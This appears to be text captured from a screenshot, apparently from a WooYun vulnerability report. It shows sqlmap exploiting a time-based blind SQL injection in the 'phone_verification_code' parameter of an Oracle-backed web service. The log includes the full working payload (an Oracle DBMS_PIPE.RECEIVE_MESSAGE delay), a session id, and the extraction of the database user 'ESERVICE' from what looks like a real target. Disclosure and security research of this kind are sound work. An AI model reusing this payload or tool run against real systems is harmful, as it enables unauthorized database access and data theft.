 管理员: C:\Windows\system32\cmd.exe
C:\sqlmap>sqlmap.py -r 16.txt -p phone_verification_code --tamper=between --curr
ent-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:22:19
[12:22:19] [INFO] parsing HTTP request from '16.txt'
[12:22:19] [INFO] loading tamper script 'between'
[12:22:19] [INFO] resuming back-end DBMS 'oracle'
[12:22:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: phone_verification_code
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: action=confirmAuthcode&sid=s8nMVg7Sf0bYTfpTQzWJKPKQgZFqCS4cLXb1xcGT
3fVTz17VFq2n!-29301160!122181249!1436580754408&mobile=&phone_verifica
tion_code=412779' AND 6774=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(111)||CHR(121)
||CHR(79),5) AND 'dVhA'='dVhA&operateType=7
---
[12:22:19] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[12:22:19] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1, Nginx
back-end DBMS: Oracle
[12:22:19] [INFO] fetching current user
[12:22:19] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:22:31] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
E
[12:22:43] [INFO] adjusting time delay to 1 second due to good response times
SERVICE
current user: 'ESERVICE'
[12:23:16] [INFO] fetched data logged to text files under 'C:\sqlmap\output\eser
www.wooyun.org